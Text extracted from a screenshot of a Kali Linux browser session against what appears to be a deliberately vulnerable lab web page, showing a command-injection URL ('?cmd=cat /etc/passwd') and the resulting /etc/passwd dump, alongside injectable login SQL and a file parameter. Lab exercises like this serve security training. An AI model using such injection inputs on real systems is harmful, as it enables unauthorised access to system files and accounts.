 Mozilla Firefox
192.168.69.164/forms.php?
192.168.69.164/forms.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
Password:
Submit
Pictures: -
The database related:
SELECT * FROM users WHERE user='' AND passwd=''
Number of Rows: 0
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/syn
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/fals
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/fals
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
database_user:x:1003:1003::/home/database_user:/bin/sh